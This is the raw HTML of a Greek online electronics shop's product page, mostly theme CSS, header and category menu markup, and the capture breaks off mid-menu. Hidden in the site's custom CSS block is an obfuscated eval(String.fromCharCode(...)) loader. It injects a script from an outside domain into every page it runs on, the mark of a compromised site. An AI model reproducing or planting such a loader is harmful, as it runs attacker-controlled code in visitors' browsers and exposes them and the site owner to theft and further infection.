				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
}var o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));/*54745756836*/</style><style></style><style id="wd-style-header_966056-css" data-type="wd-style-header_966056">:root{
	--wd-top-bar-h: .00001px;
	--wd-top-bar-sm-h: .00001px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: .00001px;
	--wd-header-general-brd-w: 1px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: .00001px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: 1px;

	--wd-header-clone-h: 60px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}



:root:has(.whb-top-bar.whb-border-boxed) {
	--wd-top-bar-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-top-bar.whb-hidden-mobile) {
	--wd-top-bar-brd-w: .00001px;
}
}

:root:has(.whb-general-header.whb-border-boxed) {
	--wd-header-general-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-general-header.whb-hidden-mobile) {
	--wd-header-general-brd-w: .00001px;
}
}

:root:has(.whb-header-bottom.whb-border-boxed) {
	--wd-header-bottom-brd-w: .00001px;
}

@media (max-width: 1024px) {
:root:has(.whb-header-bottom.whb-hidden-mobile) {
	--wd-header-bottom-brd-w: .00001px;
}
}

.whb-header-bottom .wd-dropdown {
	margin-top: 4px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-clone.whb-sticked .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}

		
.whb-top-bar {
	background-color: rgba(1, 75, 143, 1);border-color: rgba(129, 129, 120, 0.2);border-bottom-width: 1px;border-bottom-style: solid;
}

.whb-j8ccjo0fsyovztlf8nf4 {
	--wd-form-brd-radius: 35px;
}
.whb-j8ccjo0fsyovztlf8nf4 form.searchform {
	--wd-form-height: 46px;
}
.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform {
	--wd-form-brd-color: rgba(254, 215, 1, 1);
	--wd-form-brd-color-focus: rgba(254, 215, 1, 1);
}
.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(255, 255, 255, 1); }.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;border-top-width: 1px;border-top-style: solid;border-left-width: 1px;border-left-style: solid;border-right-width: 1px;border-right-style: solid; }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}</style><style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9") format("woff2");
}

:root {
	--wd-header-banner-h: 90px;
	--wd-text-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: rgb(0,0,0);
	--wd-text-font-size: 14px;
	--wd-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 400;
	--wd-title-transform: none;
	--wd-title-color: rgb(0,0,0);
	--wd-entities-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 400;
	--wd-entities-title-transform: none;
	--wd-entities-title-color: rgb(0,0,0);
	--wd-entities-title-color-hover: rgb(0, 0, 0);
	--wd-alternative-font: "Lato", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Palanquin Dark", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 400;
	--wd-widget-title-transform: none;
	--wd-widget-title-color: rgb(0,0,0);
	--wd-widget-title-font-size: 16px;
	--wd-header-el-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 600;
	--wd-header-el-transform: none;
	--wd-header-el-font-size: 13px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: rgb(254,215,1);
	--wd-alternative-color: rgb(254,215,1);
	--btn-default-bgcolor: rgb(0,0,0);
	--btn-default-bgcolor-hover: rgb(0,0,0);
	--btn-accented-bgcolor: #fed701;
	--btn-accented-bgcolor-hover: rgba(254,215,1,0.84);
	--wd-form-brd-width: 1px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: rgb(5,5,5);
	--wd-link-color-hover: #242424;
	--wd-sticky-btn-height: 95px;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 680px;
}
.header-banner {
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-attachment: fixed;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 100px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #014b8f;
	background-image: url(https://electronicsworld.gr/wp-content/uploads/2017/06/dummy-wood-title.jpg.webp);
	background-size: cover;
}
html .wd-product .price, html .wd-product .price > .amount, html .wd-product .price ins > .amount, html .product.wd-cat .wd-entities-title, html .product.wd-cat.cat-design-replace-title .wd-entities-title, html .wd-masonry-first .wd-cat:first-child .wd-entities-title {
	font-size: 16px;
	text-transform: lowercase;
	color: rgb(0,0,0);
}
.page .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.woodmart-archive-shop:not(.single-product) .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
.single-product .wd-page-content {
	background-color: rgb(255,255,255);
	background-image: none;
}
body, [class*=color-scheme-light], [class*=color-scheme-dark], .wd-search-form[class*="wd-header-search-form"] form.searchform, .wd-el-search .searchform {
	--wd-form-color: rgb(0,0,0);
	--wd-form-placeholder-color: rgb(0,0,0);
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	:root {
		--wd-header-banner-h: 60px;
	--wd-sticky-btn-height: 95px;
	}

}

@media (max-width: 768.98px) {
	:root {
		--wd-sticky-btn-height: 42px;
	}

}
:root{
--wd-container-w: 1498px;
--wd-form-brd-radius: 35px;
--btn-default-color: #fff;
--btn-default-color-hover: #fff;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 35px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-accented-brd-radius: 35px;
--btn-accented-box-shadow: none;
--btn-accented-box-shadow-hover: none;
--wd-brd-radius: 0px;
}

@media (min-width: 1498px) {
section.elementor-section.wd-section-stretch > .elementor-container {
margin-left: auto;
margin-right: auto;
}
}


.wd-page-title {
background-color: #0a0a0a;
}

.product-grid-item .wd-product-cats a{
	color:black;}

div .wd-search-form span{
	color:black;
	font-size:18px;
}

div .wd-search-form span {
  color: black;
  font-size: 18px;
  display: none;
}</style></head><body data-rsssl=1 class="wp-singular product-template-default single single-product postid-54198 wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart cookies-not-set woocommerce woocommerce-page woocommerce-no-js wrapper-custom  categories-accordion-on header-banner-enabled woodmart-ajax-shop-on notifications-sticky wd-sticky-btn-on elementor-default elementor-kit-9145"> <script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script> <div class="wd-skip-links">
<a href="#menu-main-navigation" class="wd-skip-navigation btn">
Skip to navigation					</a>
<a href="#main-content" class="wd-skip-content btn">
Skip to main content			</a></div><div class="wd-page-wrapper website-wrapper"><header class="whb-header whb-header_966056 whb-sticky-shadow whb-scroll-slide whb-sticky-clone whb-hide-on-scroll"><div class="whb-main-header"><div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-border-fullwidth whb-color-light whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-top-bar-inner"><div class="whb-column whb-col-left whb-column5 whb-visible-lg"><nav class="wd-header-nav wd-header-secondary-nav whb-0l2f36pca4sfzivc7ntf text-right" role="navigation" aria-label="Top Bar Right"><ul id="menu-top-bar-right" class="menu wd-nav wd-nav-header wd-nav-secondary wd-style-separated wd-gap-s"><li id="menu-item-403" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-403 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">NEWSLETTER</span></a></li><li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">CONTACT US</span></a></li><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li></ul></nav><div class="wd-header-divider whb-divider-default whb-4fjqg85ama0row20rbmu"></div><div
class=" wd-social-icons wd-style-default wd-size-small social-share wd-shape-circle  whb-43k0qayz7gg36f2jmmhk color-scheme-light text-center">
<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/&media=https://electronicsworld.gr/wp-content/uploads/2021/04/CCCPRODUCTIMAGES-22253.jpg&description=%CE%9A%CE%BF%CF%85%CF%81%CE%B5%CF%85%CF%84%CE%B9%CE%BA%CE%AE+%26%238211%3B+%CE%9E%CF%85%CF%81%CE%B9%CF%83%CF%84%CE%B9%CE%BA%CE%AE+%CE%9C%CE%B7%CF%87%CE%B1%CE%BD%CE%AE+%CE%95%CF%80%CE%B1%CE%BD%CE%B1%CF%86%CE%BF%CF%81%CF%84%CE%B9%CE%B6%CF%8C%CE%BC%CE%B5%CE%BD%CE%B7+10in1+KEMEI+KM-1015" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://electronicsworld.gr/product/%ce%ba%ce%bf%cf%85%cf%81%ce%b5%cf%85%cf%84%ce%b9%ce%ba%ce%ae-%ce%be%cf%85%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%bc%ce%b7%cf%87%ce%b1%ce%bd%ce%ae-%ce%b5%cf%80%ce%b1%ce%bd%ce%b1%cf%86%ce%bf-2/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column"></div><div class="whb-column whb-col-right whb-column7 whb-visible-lg"><div class="wd-header-text reset-last-child whb-wkm2or5wryt17n9gte4c wd-inline"><span style="color: #ffffff;">Free shipping for all orders of $150</span></div></div><div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg whb-empty-column"></div></div></div></div><div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-general-header-inner"><div class="whb-column whb-col-left whb-column8 whb-visible-lg"><div class="site-logo whb-8705kwbz4ql1nvs7rf1z">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 150px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-col-center whb-column9 whb-visible-lg"><div class="whb-space-element whb-r1zs6mpgi6bmsbvwzszd " style="width:20px;"></div><div class="wd-search-form  wd-header-search-form wd-display-form whb-j8ccjo0fsyovztlf8nf4"><form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://electronicsworld.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
<input type="text" class="s" placeholder="Αναζήτηση προϊόντων" value="" name="s" aria-label="Αναζήτηση" title="Αναζήτηση προϊόντων" required/>
<input type="hidden" name="post_type" value="product"><span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>
<button type="submit" class="searchsubmit">
<span>
Αναζήτηση		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div><div class="whb-space-element whb-bl9ba3piar26qqnzgblk " style="width:20px;"></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-with-username wd-design-1 wd-account-style-text whb-vssfpylqqax9pvkfnxoz">
<a href="https://electronicsworld.gr/my-account/" title="Ο λογαριασμός μου">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Σύνδεση / Εγγραφή			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-design-2 whb-a22wdkiy3r40yw2paskq" title="Τα αγαπημένα μου">
<a href="https://electronicsworld.gr/wishlist/" title="Wishlist products">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Αγαπημένα			</span></a></div><div class="wd-header-compare wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-z71sozotxn0s5a0nfm7a">
<a href="https://electronicsworld.gr/compare/" title="Σύγκριση Προϊόντων">
<span class="wd-tools-icon">
<span class="wd-tools-count">0</span>
</span>
<span class="wd-tools-text">
Σύγκριση			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Μενού</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://electronicsworld.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/logoheader2NEW.png.webp" alt="Electronics World" style="--smush-placeholder-width: 2100px; --smush-placeholder-aspect-ratio: 2100/1200;max-width: 99px;" src="[data-uri]" class="lazyload" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-trk5sfmvib0ch1s1qbtc">
<a href="https://electronicsworld.gr/cart/" title="Καλάθι Αγορών">
<span class="wd-tools-icon">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-flex-middle"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-dark has-bg">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Αναζήτηση σε κατηγορίες		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-%ce%b3%ce%b5%ce%bd%ce%b9%ce%ba%ce%ad%cf%82-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%af%ce%b5%cf%82" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-10831" class="menu-item menu-item-type-post_type menu-item-object-cms_block menu-item-10831 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children" ><a href="https://electronicsworld.gr/?cms_block=menu-category-7" class="woodmart-nav-link"><span class="nav-link-text">Γενικές Κατηγορίες</span></a><div class="wd-dropdown-menu wd-dropdown wd-design-full-width color-scheme-dark"><div class="container wd-entry-content"><div data-elementor-type="wp-post" data-elementor-id="184" class="elementor elementor-184" data-elementor-post-type="cms_block"><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-8e774a8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e774a8" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-1b9a085" data-id="1b9a085" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-a5fa8fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="a5fa8fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/110/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40386 wd-lazy-fade" alt="μπαταρίες" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/yellow-mignon-battery-PRZSVNJ-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/110/">Μπαταρίες</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9a989a0" data-id="9a989a0" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-19e8edd elementor-position-top elementor-widget elementor-widget-image-box" data-id="19e8edd" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/116/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40380 wd-lazy-fade" alt="polymetro" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/multimeter-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/116/">Βιομηχανικά</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-aa78042" data-id="aa78042" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-5fe75c4 elementor-position-top elementor-widget elementor-widget-image-box" data-id="5fe75c4" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/11/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40374 wd-lazy-fade" alt="sistima synagermou" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/Alarm_system-1-1-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/11/">Συστήματα Ασφαλείας</a></h3></div></div></div></div></div></div><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-36b7151" data-id="36b7151" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-01e1f05 elementor-position-top elementor-widget elementor-widget-image-box" data-id="01e1f05" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://electronicsworld.gr/product-category/13/" tabindex="-1"><img width="1200" height="1200" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="elementor-animation-grow attachment-full size-full wp-image-40383 wd-lazy-fade" alt="set kalwdiwn" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF.jpg 1200w, https://electronicsworld.gr/wp-content/uploads/2021/01/set-cables-GTGRNRF-150x150.jpg 150w" /></a></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title"><a href="https://electronicsworld.gr/product-category/13/">Καλωδιώσεις</a></h3></div></div></div></div></div></div></div></section><section class="wd-negative-gap elementor-section elementor-top-section elementor-element elementor-element-def1bae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="def1bae" data-element_type="section"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-bcc23a7" data-id="bcc23a7" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-913d2fe elementor-position-top elementor-widget elementor-widget-image-box" data-id="913d2fe" data-element_type="widget" data-widget_type="image-box.default"><div class="elementor-widget-container"><div 